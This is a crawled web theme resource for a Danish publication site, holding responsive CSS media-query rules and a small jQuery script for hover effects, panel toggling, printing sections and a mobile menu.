    	height: 200px;
	}
	.news-feed-flex article.news-feed-group, .jusc-content-block > article.childpage {
		margin-bottom: 20px;
	}
	.tg-container {
		width: calc(100% - 35px);
	}
	.post-template-default main#main article, #primary main#main article {
		width: 80%;
	}
	.publication-page {
		display: grid;
		width: 100%;
		gap: 0%;
		overflow-wrap: anywhere;
	}
	.bidrag-wrapper h2 a {
		font-size: 12px;
	}
	.next {
		margin: 5px;
		padding: 3px;
		
	}
	.publication .img-wrapper-pub {
		padding-right:0;
	}
	/*************************Send ind***************************/
	.publication-page {
		grid-template-rows: unset;
		grid-template-columns:100%;
		height: auto;
	}
	.types-of-bidrag {
		display: none;
	}
	.laesedyr {
		grid-area: 3/1/4/2;
		text-align: center;
	}
	.page-id-1831 .container-right {
		grid-area: 1 / 1 / 2 / 2;
	}
	.page-id-1831 .publication-right {
		width: 100%;
	}
	.page-id-1831 #primary main#main article#post-1831, 
	.page-id-1831 .publication-right > div {
		width: 100%;
	}
	#content2503, #content2505, #content2508 {
		display: unset;
	}
	.page-id-1831 .bidrag {
		border-top: 1px solid #f1f3f5;
	}
	div.bidrag {
		padding-bottom: 30px;
		padding-top: 30px;
	}
	/*************************Publikation***************************/
	.publication .publication-page {
		grid-template-rows: 45vh auto;
	}
	
	div#publication-thumbnail {
		grid-area: 1 / 1 / 2 / 2;
	}
	.publication .container-right {
		grid-area: 2 / 1 / 3 / 2;
	}
	article.publication .img-wrapper-pub img {
		width: auto;
	}
	article.publication .img-wrapper-pub img, 
	article.publication .img-wrapper-pub {
		height: 100%;
		float: center;
	}
	div#publication-thumbnail {
		width: 100%;
		justify-content: center;
		display: flex;
		padding: 20px;
	}
	.publication .entry-footer .cat-links a:first-child {
		margin: 0;
		width: 100%;
		justify-content: center;
	}
	.publication-info, .leder, .indholdsfortegnelse {
		padding: 0;
	}
	.publication-right {
		display: grid;
		grid-template-rows: auto auto auto;
  		grid-template-columns: 100%;
	}
	.publication-info {
		grid-area: 1 / 1 / 2 / 2;
	}
	.leder {
		grid-area: 2 / 1 / 3 / 2;
		display: none;
	}
	.indholdsfortegnelse {
		grid-area: 3 / 1 / 4 / 2;
		display: none;
	}
	ul#primary-menu a {
		font-size: 40px;
	}
	/*#content {
		background-color: red;
	}*/
	/****************************************************OM & Køb******************************/
	.container-right {
		grid-area: 1/1/2/2;
	}
	.page-id-16 .publication-right, .page-id-2 .publication-right  {
		width: 100%;
	}
	.page-id-16 .publication-right > article, .page-id-2 .publication-right > article {
		border-right:none;
	}
	/*************************Publikation***************************/
	.publication .next {
		display: none;
	}
	.page-template-default .publication-page .leder .entry-header  h1.entry-title, .page-template-default .publication-page .indholdsfortegnelse .entry-header  h1.entry-title  {
		font-family: 'UniversLTStd-Ex';
		text-transform: UPPERCASE;
		font-size: 18px;
		margin-bottom: 15px;
		margin-top: 30px;
	}
/*
	.publication-right {
		width: 100%;
	}*/
	/*.publication-right > div, .publication-right > article {
		border: none;
	}*/
	body:not(.layout--no-sidebar) #primary, body:not(.post-template-post-template-cover) #primary {
		margin-bottom: 0px;
	}
}

@media screen and (max-width:600px){
	/*************************Footer***************************/
	.tg-footer-bottom-left, .tg-footer-bottom-middle, .tg-footer-bottom-right {
		width: 100%;
	}
	/*************************Publikation***************************/
	.publication-right {
		width: 100%;
	}
	.publication-right > div {
		width: 100%;
	}
	.next {
		display: none;
	}
	.publication-right > div {
		border-top: 1px solid #f1f3f5;
		border-right: unset;
	}

/*
	#content {
		background-color: pink;
	}*/
	.post-template-default main#main article, #primary main#main article {
		width: 95%;
	}
	.publication-page {
		width: 100%;
		gap: 0%;
		height: unset;
	}
	div#publication-thumbnail {
		grid-area: 1 / 1 / 2 / 3;
		padding-bottom: 20px;
	}
	.container-right {
		grid-area: 2 / 1 / 3 / 3;
	}
	article.publication .img-wrapper-pub img {
		width: 100%;
	}
	.img-wrapper-pub {
    	height: 450px;
    	width: auto;
	}
	article.publication .img-wrapper-pub img {
		height: 100%;
		width: auto;
	}
	div#publication-thumbnail {
		padding-left: 30px;
	}
	.publication-info, .leder, .indholdsfortegnelse {
		padding-top: 30px;
	}
	.publication h1.entry-title {
		margin-bottom: 15px;
	}
	/*
	.container-right {
		margin-top: 30px;
	}*/

	/***************************************************MENU**************************/
	.menu-primary_menu-container {
		padding-left: 30px;
		padding-right: 30px;
	}	
	ul#primary-menu {
		margin-left: 0;
	}
	ul.tg-header-action-menu {
		height: 50px;
		padding: 0;
	}
	.header-bottom-bottom a.custom-logo-link {
		padding-top: 0;
	}
	.tg-site-header.tg-site-header--left .tg-header-bottom .header-bottom-bottom .site-branding {
		margin-bottom: 0;
	}
	.tg-header-header-bottom .tg-container.tg-flex-container.tg-flex-space-between {
		height: 50px;
	}
	/**************************************************page generelt ****************/
	.site-content {
		margin-top: 40px;
		margin-bottom: 40px;
	}
	body:not(.layout--no-sidebar) #primary, body:not(.post-template-post-template-cover) #primary {
		margin-bottom: 40px;
	}
}

@media screen and (max-width: 480px) {
	/*#content {
		background-color: blue;
	}*/
	#primary main#main article .jusc-content-block > article.childpage, 
	.jusc-content-block > article.childpage, 
	#primary main#main .jusc-content-block article, 
	#primary main#main article .jusc-content-block > article.childpage, 
	.jusc-content-block > article.childpage, 
	#primary main#main article.news-feed-group, 
	body.category #primary main#main article, 
	div#sb_instagram div.sbi_item {
		width: 100%!important;
	}
	/***************************************************MENU**************************/
	.menu-primary_menu-container {
		padding-left: 20px;
		padding-right: 20px;
	}	
	.header-bottom-bottom nav.tg-social-menu-navigation .tg-social-menu {
		display: none;
	}
	.site-branding {
		width: 50%;
	}
	li.tg-search-toggle {
		display: none;
	}
	
	.page-id-2523 main#main div {
/*		justify-content: center;*/
	}
	/*************************Footer***************************/
	.tg-footer-bottom-container.tg-flex-container > div {
		display: flex;
		justify-content: center;
	}
	.tg-footer-bottom-container.tg-flex-container {
		padding-top: 0px;
		padding-bottom: 30px;
	}
	.tg-footer-bottom-container.tg-flex-container .tg-footer-bottom-left {
		display: none;
	}
	.logo-footer-wrapper {
		width: 80%;
	}
	.logo-footer {
		margin-top: 40px;
	}
	/*************************Generelt***************************/
	.site-content	{
		margin-bottom: 0px;
	}
	body:not(.layout--no-sidebar) #primary, body:not(.post-template-post-template-cover) #primary {
		margin-bottom: 0px;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/kulturo.dk/wp-content/themes/jusc/js/custom_script.js?ver=6.5.7
body_size: 947
content:

jQuery(document).ready(function($) {
    $("article.news-feed-group").hover(function(){
        $(this).addClass('news-feed-hover');
    }, function(){
        $(this).removeClass('news-feed-hover');
    });	

    $("div.child-theme-header-media-info").hover(function(){
        $(".invisible").addClass('hover');
    }, function(){
        $('.invisible').removeClass('hover');
    });	
    $(".entry-thumbnail").hover(function(){
        $(".invisible").addClass('hover');
    }, function(){
        $('.invisible').removeClass('hover');
    });	


    



    $(".next.arrow#arrow2503").click(function(){
        $(".bidrag-content#content2503").toggle();
        $(this).addClass('arrow-up');
    });
    $(".next.arrow#arrow2505").click(function(){
        $(".bidrag-content#content2505").toggle();
        $(this).addClass('arrow-up');
    });
    $(".next.arrow#arrow2508").click(function(){
        $(".bidrag-content#content2508").toggle();
        //$(this).addClass('arrow-up');
        //$(this).css('transform','rotate(90deg)');
        
        $(this).animate({'-webkit-transform': 'rotate(' + 90 + 'deg)',
        '-moz-transform': 'rotate(' + 90 + 'deg)',
        '-ms-transform': 'rotate(' + 90 + 'deg)',
        '-o-transform': 'rotate(' + 90 + 'deg)',
        'transform': 'rotate(' + 90 + 'deg)',
        'zoom': 1}, 5000);
        
    });

    $("#print2505").click(function(){
        var divToPrint=document.getElementById('content2505');
		var newWin=window.open('','Print-Window');
		newWin.document.open();
		newWin.document.write('<html><body onload="window.print()">'+divToPrint.innerHTML+'</body></html>');
		newWin.document.close();
		setTimeout(function(){newWin.close();},10);
    });
    $("#print2503").click(function(){
        var divToPrint=document.getElementById('content2503');
		var newWin=window.open('','Print-Window');
		newWin.document.open();
		newWin.document.write('<html><body onload="window.print()">'+divToPrint.innerHTML+'</body></html>');
		newWin.document.close();
		setTimeout(function(){newWin.close();},10);
    });
    $("#print2508").click(function(){
        var divToPrint=document.getElementById('content2508');
		var newWin=window.open('','Print-Window');
		newWin.document.open();
		newWin.document.write('<html><body onload="window.print()">'+divToPrint.innerHTML+'</body></html>');
		newWin.document.close();
		setTimeout(function(){newWin.close();},10);
    }); 
    
    
    $('div').each(function(){

        if ( $(this).css('display') == 'none')
        {
           //do something
        }
    });
    
    $(".koeb-button").hover(function(){
        $(".koeb-button").prop('data-lager', 'Udsolgt');
    });	
    
    t = document.querySelector(".tg-mobile-menu-toggle");    
    t.addEventListener("click", function(){      
    //onclick eventlistener
        if($('#mobile-navigation').hasClass('cenote-mobile-navigation--opened')){
            $('body').css({overflow: 'unset'});
            $("div#page").css("opacity", "unset");
        }
        else {
            $('body').css({overflow: 'hidden'});
            $("div#page").css("opacity", "0.5");
        }
    });












    var indexed = 0
    

    $('.next').on('click', function(){
        if (indexed != 2) {
            $(".publication-right").css("transform","translateX("+ (indexed+1) * -25+"%)");
            indexed += 1;
        } else if (indexed == 2){
            $(".publication-right").css("transform","translateX("+ 0+"%)");
            indexed -= 2;
        }
    });


    $("#menu1831").click(function(){
        $("#content1831").show()
        $(".publication-right").css("transform","translateX("+ 0+"%)");
        $("#content2503").hide()
        $("#content2505").hide()
        $("#content2508").hide()
    });

    $("#menuc4p").click(function(){
        $("#content1831").show()
        $(".publication-right").css("transform","translateX("+ -20+"%)");
        $("#content2503").hide()
        $("#content2505").hide()
        $("#content2508").hide()
    });

    $("#menu2505").click(function(){
        $("#content2505").show()
        $(".publication-right").css("transform","translateX("+ -40+"%)");
        $("#content2503").hide()
        $("#content1831").hide()
        $("#content2508").hide()
    });
    $("#menu2508").click(function(){
        $("#content2508").show()
        $(".publication-right").css("transform","translateX("+ -60+"%)");
        $("#content2503").hide()
        $("#content2505").hide()
        $("#content1831").hide()
    });
    $("#menu2503").click(function(){
        $("#content2503").show()
        $(".publication-right").css("transform","translateX("+ -80+"%)");
        $("#content1831").hide()
        $("#content2505").hide()
        $("#content2508").hide()
    });


    


    /*
    $('.next').on('click', function(){
        $('.publication-right').toggleClass('move-right');
        //$(".publication-right").css("transform","translateX("+($(this).index()+1) * -25+"%)");
    });*/
    
    


});






